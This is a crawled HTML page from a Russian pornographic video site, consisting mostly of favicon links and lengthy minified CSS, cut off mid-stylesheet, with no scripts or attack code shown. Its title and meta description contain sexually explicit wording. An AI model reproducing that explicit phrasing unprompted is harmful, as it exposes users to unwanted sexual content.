

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornomir.tv/5652
body_size: 13000
content:
<!DOCTYPE html PUBLIC>
<html>
    <head>
        <title>Беременная блондинка решила снять домашние ебли с мужем сверху на члене  на PornoMir.TV</title>
        <meta name="description" content="Беременная блондинка решила снять домашние ебли с мужем сверху на члене  на PornoMir.TV" />
       
        <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=yes;"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <link rel="icon" href="https://pornomir.tv/favicon.ico" type="image/x-icon">
             <link rel="canonical" href="https://pornomir.tv/5652" />
              <meta name="referrer" content="unsafe-url" />
              <meta name="vdd-key" content="4bf78dd4966972527ae98c43467e4b10">
              <link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
        <base target="_blank">
         <style>
         @font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDujMR6WR.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDuHMR6WR.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDunMR6WR.woff2) format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDubMR6WR.woff2) format("woff2");unicode-range:U+0370-03FF;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDurMR6WR.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDuvMR6WR.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDuXMRw.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}
         body,ul,li,p,h1,h2,form,input,button{margin:0;padding:0}li{list-style-type:none}body{background-color:#000;color:#646464;font-family:'Open Sans Condensed',sans-serif;font-size:14px}img{background-color:#3c3c3c;display:block;border:0 none}a{color:#f5f5f5;text-decoration:none}a:hover{color:#66cbff}h1{color:#f5f5f5;font-size:28px;line-height:30px;font-weight:400;margin:8px 3px 0;display:block}h2{color:#f5f5f5;font-size:26px;line-height:28px;font-weight:400;margin:25px 3px 0;display:block}.wrapper-block{margin:0 auto}.header{background-color:#282828;background:linear-gradient(to bottom,#3c3c3c,#141414);border:1px solid #0a0a0a;box-shadow:0 0 0 1px #323232;text-align:center;margin:10px 4px 0;padding:0 0 10px;font-size:0;overflow:hidden}.logo{display:inline-block;vertical-align:top;margin:10px 5px 0}.logo a{display:block;width:300px;height:50px}.logo a img{background:none;width:300px;height:50px}.header-nav li{display:inline-block;vertical-align:top;width:32%;margin:10px .5% 0;position:relative}.header-nav li a,.header-nav li i{background-color:#282828;border:1px solid #0a0a0a;color:#f5f5f5;text-shadow:1px 1px 3px #000;height:30px;line-height:30px;display:block;font-size:14px;padding:0 5px;overflow:hidden}.header-nav li a:hover,.header-nav li i:hover,.header-nav li.active a,.header-nav li.active i{background-color:#1e1e1e;color:#66cbff}.header-nav li i{cursor:pointer}.header-nav li.search{clear:both;display:none;width:98%;margin:10px 1% 0}.header-nav li.search form{width:100%;display:table;height:30px}.header-nav li.search input,.header-nav li.search button{display:table-cell;vertical-align:top;padding:0 10px;font-family:'Open Sans Condensed',sans-serif;border:1px solid #0a0a0a;outline:0 none;font-size:16px;height:30px;line-height:30px}.header-nav li.search input{background-color:#e1e1e1;color:#0a0a0a;width:80%;text-align:left;font-weight:700;border-right:0 none}.header-nav li.search input:focus{background-color:#fff;border-color:#66cbff}.header-nav li.search button{background-color:#282828;background:linear-gradient(to bottom,#323232,#1e1e1e);color:#f5f5f5;width:20%;cursor:pointer;text-align:center}.header-nav li.search button:hover{background:linear-gradient(to bottom,#84e9ff,#48ade1);color:#fff}.cont-block{text-align:center}.previews-block{font-size:0;padding-top:4px}.preview-block{background-color:#1e1e1e;display:inline-block;vertical-align:top;font-size:12px;text-align:left;margin:2% 1% 0;width:48%;height:auto;position:relative}.preview-block a{border:2px solid #323232;display:block;box-shadow:0 6px 15px -7px #000}.preview-block a:hover{background-color:#66cbff;color:#fff;border-color:#66cbff}.preview-block img{width:100%;height:auto}.preview-name{background:linear-gradient(to bottom,#323232,#1e1e1e);height:30px;overflow:hidden;padding:0 10px}.preview-name span{display:block;overflow:hidden;line-height:20px;height:20px;margin:5px 0;text-shadow:1px 1px 3px #000;overflow:hidden}.preview-block a:hover .preview-name{background:linear-gradient(to bottom,#84e9ff,#48ade1)}.preview-info-block{background-color:#141414;color:#a0a0a0;padding:0 10px;overflow:hidden;height:20px;line-height:20px;font-size:11px}.preview-views-count{float:left}.preview-dur-value{float:right}.preview-info-block span{color:#787878}.preview-block a:hover .preview-info-block{color:#f5f5f5}.preview-block a:hover .preview-info-block span{color:#bebebe}.preview-play{display:none;background-color:rgba(0,0,0,0.3);position:absolute;width:240px;height:180px;left:0;top:0;text-align:center}.preview-play i{display:block;height:180px;line-height:180px;font-size:48px}.cat-preview-block{font-size:14px}.pages-nav{background-color:#282828;background:linear-gradient(to bottom,#3c3c3c,#141414);border:1px solid #0a0a0a;box-shadow:0 0 0 1px #323232;text-align:center;margin:10px 4px 0;padding:0 0 10px;font-size:0;overflow:hidden}.pages-nav li{display:inline-block;vertical-align:top;width:23%;margin:10px 1% 0;position:relative}.pages-nav li a,.pages-nav li span{border:1px solid #0a0a0a;text-shadow:1px 1px 3px #000;height:30px;line-height:30px;display:block;font-size:14px;padding:0 5px;overflow:hidden}.pages-nav li a{background-color:#282828;border:1px solid #0a0a0a;color:#f5f5f5}.pages-nav li a:hover,.pages-nav li.active a{background-color:#1e1e1e;color:#66cbff}.pages-nav li span{background-color:#1e1e1e;color:#66cbff}.pages-nav li span.pages-grey{color:#828282}.pages-nav ul.pages-next-prev li{width:48%}.text-desc-block{margin:30px 3px 0;border:1px solid #282828;color:#a0a0a0;font-size:12px;line-height:16px;padding:10px}.text-desc-block span{color:#66cbff}.popular-categories-block .cat-preview-block{font-size:16px}.all-cats-icon{display:block;position:absolute;z-index:1000;left:50%;top:50%;width:50px;height:50px;line-height:50px;font-size:48px;margin:-50px 0 0 -25px}.all-cats-icon i{width:50px;height:50px;line-height:50px;display:block}.view-all-cats .preview-name{height:50px;text-align:center;text-transform:uppercase}.view-all-cats .preview-name span{height:40px;line-height:40px}.view-all-cats a:hover .all-cats-icon i{color:#66cbff}.fr-toplist-block{background-color:#282828;background:linear-gradient(to bottom,#3c3c3c,#1e1e1e);border:1px solid #0a0a0a;border-right:0 none;border-bottom:0 none;box-shadow:0 0 0 1px #323232;text-align:center;margin:10px 4px 0;font-size:0;overflow:hidden}.fr-toplist-block ul{display:inline-block;vertical-align:top;width:50%;font-size:12px}.fr-toplist-block li a{border-bottom:1px solid rgba(0,0,0,0.5);border-right:1px solid rgba(0,0,0,0.5);box-shadow:1px 1px 0 0 rgba(255,255,255,0.1);display:block;padding:0 10px;color:#8c8c8c;height:30px;line-height:30px;overflow:hidden}.fr-toplist-block li a:hover{background-color:rgba(0,0,0,0.2);color:#d2d2d2}.fr-toplist-block li a i{color:#66cbff}.fr-toplist-th-block{background-color:#282828;background:linear-gradient(to bottom,#3c3c3c,#1e1e1e);border:1px solid #0a0a0a;border-right:0 none;border-bottom:0 none;box-shadow:0 0 0 1px #323232;text-align:center;margin:10px 4px 0;font-size:0;overflow:hidden}.fr-tl-th{width:50%;display:inline-block;vertical-align:top;font-size:12px}.fr-tl-th a{display:block;border-bottom:1px solid rgba(0,0,0,0.5);border-right:1px solid rgba(0,0,0,0.5);box-shadow:1px 1px 0 0 rgba(255,255,255,0.1);color:#8c8c8c;padding:10px 10px 0}.fr-tl-th a:hover{background-color:rgba(0,0,0,0.2);color:#d2d2d2}.fr-tl-th a img{width:100%;height:auto}.fr-tl-th a span{display:block;height:30px;line-height:30px;overflow:hidden}.fr-tl-th a i{color:#66cbff}.line-bns-block{margin:30px 4px 0;background-color:#141414;border:1px solid #000;box-shadow:0 0 0 1px #282828;font-size:0;padding:0 0 10px}.line-bn{background-color:#505050;display:inline-block;vertical-align:top;font-size:14px;margin:10px 5px 0}.line-bn-2,.line-bn-3,.line-bn-4{display:none}.video-block{background-color:#141414;overflow:hidden;margin:10px 4px 0;border:1px solid #0a0a0a;box-shadow:0 0 0 1px #323232}.player-cont{box-shadow:0 5px 15px -7px #000;background-color:#1e1e1e}.player{width:100%;height:250px}.player iframe,.player object,.player embed{width:100%;height:100%}.video-info-block{background-color:#282828;background:linear-gradient(to bottom,#323232,#1e1e1e);border-bottom:1px solid #0a0a0a;box-shadow:0 1px 0 0 #323232;font-size:0;text-shadow:1px 1px 3px #000}.video-name{padding:0 0 13px;overflow:hidden}.video-info{display:table;width:100%;border-top:1px solid rgba(255,255,255,0.1);box-shadow:0 -1px 0 0 rgba(0,0,0,0.5);margin:1px 0 0}.video-views-count,.video-dur-value,.video-date-added{border-right:1px solid #141414;box-shadow:1px 0 0 0 #3c3c3c;color:#cdcdcd;height:30px;line-height:30px;display:table-cell;vertical-align:top;width:auto;font-size:12px;padding:0 10px}.video-views-count span,.video-dur-value span,.video-date-added span{color:#919191}.video-date-added{border-right:0 none;box-shadow:0}.video-share-block{display:none}.video-share-block img{background:none}.video-cats{background-color:#1e1e1e;border-top:1px solid rgba(255,255,255,0.1);box-shadow:0 -1px 0 0 rgba(0,0,0,0.5);padding:6px 0 10px;text-align:left}.video-cats span,.video-cats a{display:inline-block;vertical-align:top;margin:4px 2px 0;padding:0 10px;height:30px;line-height:30px;border:1px solid #0a0a0a;font-size:14px}.video-cats span{color:#8c8c8c;text-transform:uppercase}.video-cats a{background-color:#282828;background:linear-gradient(to bottom,#3c3c3c,#141414);border:1px solid #000;box-shadow:0 0 0 1px #323232}.video-cats a:hover{backround-color:#66cbff;background:linear-gradient(to bottom,#84e9ff,#48ade1);color:#fff;box-shadow:0 0 0 1px #66cbff}.vert-bns-block{font-size:0;padding:0 0 10px}.vert-bn{background-color:#505050;display:inline-block;vertical-align:top;font-size:14px;margin:10px 5px 0}.vert-bn-2,.vert-bn-3,.vert-bn-4{display:none}.footer{margin:30px 3px 0;border-top:1px solid #323232;padding:10px 0 15px;color:#787878}.footer p{margin:5px 0 0}.footer p.footer-about{font-size:16px;color:#a0a0a0}.footer p.footer-about span{color:#66cbff}.footer a{text-decoration:underline;margin:0 10px}.footer a:hover{text-decoration:none}@media screen and (min-width: 400px){.preview-block{font-size:14px}.cat-preview-block{font-size:16px}.preview-info-block{font-size:12px}.popular-categories-block .cat-preview-block{font-size:16px}.header-nav li a,.header-nav li i,.pages-nav li a,.pages-nav li span{font-size:16px}.fr-toplist-block ul{font-size:14px}.fr-tl-th{font-size:14px}.player{height:300px}.video-views-count,.video-dur-value,.video-date-added{font-size:14px}}@media screen and (min-width: 500px){.header-nav li a,.header-nav li i,.pages-nav li a,.pages-nav li span{padding:0 10px}.preview-block{width:32%;font-size:12px;margin:1% .5% 0}.cat-preview-block{font-size:14px}.preview-info-block{font-size:11px}.popular-categories-block .cat-preview-block{font-size:16px}.player{height:350px}}@media screen and (min-width: 600px){.preview-block{font-size:14px}.cat-preview-block{font-size:16px}.preview-info-block{font-size:12px}.popular-categories-block .cat-preview-block{font-size:16px}.fr-toplist-block ul{width:33.33%;font-size:13px}.fr-tl-th{width:25%;font-size:13px}.player{height:400px}}@media screen and (min-width: 630px){.line-bn-2,.vert-bn-2{display:inline-block}}@media screen and (min-width: 700px){.player{height:450px}}@media screen and (min-width: 750px){h1,h2{text-align:left}.header{padding:0}.logo{display:block;float:left;margin:0 0 0 10px}.header-nav ul{float:left;text-align:left;margin:0 0 0 20px;border-left:1px solid #3c3c3c;box-shadow:-1px 0 0 0 #141414;position:relative}.header-nav li{margin:0;width:auto;display:block;float:left}.header-nav li a,.header-nav li i{background:none;border:0 none;border-right:1px solid #0a0a0a;box-shadow:1px 0 0 0 #323232;height:50px;line-height:50px;padding:0 15px}.header-nav li.search{background-color:#5a5a5a;background:linear-gradient(to bottom,#6e6e6e,#464646);box-shadow:5px 0 15px -5px #000;clear:none;width:226px;margin:0 -259px 0 0;position:absolute;z-index:1200;top:0;right:0;padding:10px 15px}.header-nav ul.header-sort{float:right;margin:0}.header-nav ul.header-sort li:last-child a{border:0 none;box-shadow:none}.pages-nav ul.pages-next-prev li{width:auto}.pages-nav{padding:0}.pages-nav ul{float:left;text-align:left;position:relative}.pages-nav li{margin:0;width:auto;display:block;float:left}.pages-nav li a,.pages-nav li span{background:none;border:0 none;border-right:1px solid #0a0a0a;box-shadow:1px 0 0 0 #323232;height:40px;line-height:40px;padding:0 15px}.pages-nav ul.pages-next-prev{float:right;margin:0;border-left:1px solid #3c3c3c;box-shadow:-1px 0 0 0 #141414}.pages-nav ul.pages-next-prev li:last-child a{border:0 none;box-shadow:none}.preview-block{width:24%;font-size:12px}.cat-preview-block{font-size:14px}.popular-categories-block .cat-preview-block{font-size:16px}.text-desc-block{font-size:14px;line-height:18px}.fr-toplist-block ul{font-size:14px}.fr-tl-th{font-size:14px}.video-name{padding:0 10px 13px}.video-info-block{text-align:left}.video-info{display:block;overflow:hidden}.video-views-count,.video-dur-value,.video-date-added,.video-share-block{display:block;float:left;font-size:16px;height:45px;line-height:45px;padding:0 15px}.video-share-block .addthis_sharing_toolbox{margin:11px 15px 0}.video-date-added,.video-share-block{float:right;border-left:1px solid rgba(255,255,255,0.1);box-shadow:-1px 0 0 0 rgba(0,0,0,0.5)}.video-cats{padding:10px 0}.video-cats span,.video-cats a{margin:0;height:30px;line-height:30px;font-size:16px}.video-cats span{border-color:transparent;padding:0 8px 0 15px}.video-cats a{margin:0 5px 0 0;padding:0 15px}}@media screen and (min-width: 800px){.player{height:500px}}@media screen and (min-width: 850px){.header-nav li a,.header-nav li i,.pages-nav li a,.pages-nav li span{padding:0 20px}.header-nav li.search{padding:10px 20px;margin:0 -268px 0 0}.preview-block{font-size:14px}.cat-preview-block{font-size:16px}.popular-categories-block .cat-preview-block{font-size:16px}}@media screen and (min-width: 900px){.player{height:550px}}@media screen and (min-width: 940px){.line-bn-3{display:inline-block}}@media screen and (min-width: 1015px){.wrapper-block{width:1000px}.header-nav li a,.header-nav li i,.pages-nav li a,.pages-nav li span{font-size:18px}.preview-block{width:244px;margin:6px 3px 0;font-size:18px;height:239px}.preview-block a{position:absolute;top:0;left:0;width:240px;height:auto;z-index:1000}.preview-block a:hover{z-index:1100}.preview-block img{width:240px;height:180px}.preview-name{height:35px}.preview-name span{margin:5px 0;height:25px;line-height:25px}.preview-block a:hover .preview-name{height:auto;max-height:60px}.preview-block a:hover .preview-name span{height:auto;max-height:50px}.preview-block a:hover .preview-play{display:block}.cat-preview-block{font-size:22px;height:244px}.cat-preview-block .preview-name{height:40px;line-height:40px;max-height:40px}.cat-preview-block .preview-name span{margin:0;height:40px;line-height:40px;max-height:40px}.text-desc-block{text-align:justify}.popular-categories-block .cat-preview-block{width:160px;height:176px;font-size:16px}.popular-categories-block .cat-preview-block .preview-name{height:35px;line-height:35px;max-height:35px}.popular-categories-block .cat-preview-block .preview-name span{height:35px;line-height:35px;max-height:35px}.popular-categories-block .cat-preview-block a{width:156px;height:auto}.popular-categories-block .cat-preview-block img{width:156px;height:117px}.popular-categories-block .view-all-cats .preview-name{height:55px;line-height:55px;margin:0;max-height:55px!important}.popular-categories-block .view-all-cats .preview-name span{height:55px;line-height:55px;margin:0;max-height:55px!important}.fr-toplist-block{display:table;width:990px;border-right:1px solid #0a0a0a}.fr-toplist-block ul{display:table-cell;text-align:left;border-right:1px solid rgba(0,0,0,0.5);box-shadow:1px 0 0 0 rgba(255,255,255,0.1);width:16.6666%}.fr-toplist-block li a{border-right:0 none;border-bottom:1px solid rgba(0,0,0,0.5);box-shadow:0 1px 0 0 rgba(255,255,255,0.1)}.fr-toplist-block ul:last-child{width:165px;border:0 none;box-shadow:none}.fr-tl-th a{padding:20px 20px 0}.video-block{display:table;width:990px}.player-cont{display:table-cell;vertical-align:top;border-right:1px solid #0a0a0a;box-shadow:1px 0 0 0 #323232}.player{height:380px}.video-info-block{border-bottom:0 none;box-shadow:none;height:100%}.vert-bns-block{width:300px;display:table-cell;vertical-align:top;padding:0 10px 10px}.vert-bn{display:block;margin:10px 0 0}.vert-bn-3{display:none}}@media screen and (min-width: 1265px){h1{font-size:30px;line-height:32px}h2{font-size:28px;line-height:30px}.header-nav li a,.header-nav li i,.pages-nav li a,.pages-nav li span{padding:0 25px;font-size:20px}.header-nav li.search{width:406px;padding:10px 25px;margin:0 -458px 0 0}.wrapper-block{width:1250px}.pages-nav ul.pages-next-prev li a{padding:0 30px}.popular-categories-block .cat-preview-block{width:150px;height:168px;font-size:14px}.popular-categories-block .cat-preview-block a{width:146px}.popular-categories-block .cat-preview-block img{width:146px;height:109px}.fr-toplist-block{width:1240px}.fr-toplist-block li a{height:35px;line-height:35px}.fr-tl-th{width:12.5%}.fr-tl-th a{border-right:1px solid rgba(0,0,0,0.5);box-shadow:1px 0 0 0 rgba(255,255,255,0.1);padding:10px 10px 0}.line-bn-4{display:inline-block}.video-block{width:1240px}.player{height:520px}}@media screen and (min-width: 1515px){h1{font-size:32px;line-height:34px}h2{font-size:30px;line-height:32px}.wrapper-block{width:1500px}.text-desc-block{font-size:16px;line-height:20px}.popular-categories-block .cat-preview-block{width:181px;height:191px;font-size:18px}.popular-categories-block .cat-preview-block a{width:177px}.popular-categories-block .cat-preview-block img{width:177px;height:132px}.fr-toplist-block{width:1490px}.fr-toplist-block ul{font-size:16px}.fr-tl-th a{padding:20px 20px 0}.video-block{width:1490px}.player{height:660px}.video-views-count,.video-dur-value,.video-date-added,.video-share-block{height:52px;line-height:52px;font-size:18px}.video-share-block .addthis_sharing_toolbox{margin:14px 15px 18px}.video-cats{padding:15px 0 10px}.video-cats span,.video-cats a{font-size:18px}.vert-bns-block{padding:0 20px 20px}.vert-bn{margin:20px 0 0}.vert-bn-3{display:block}}@font-face{font-family:'FontAwesome';src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.eot?v=4.4.0);src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.eot?#iefix&v=4.4.0) format("embedded-opentype"),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.woff2?v=4.4.0) format("woff2"),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.woff?v=4.4.0) format("woff"),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.ttf?v=4.4.0) format("truetype"),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:b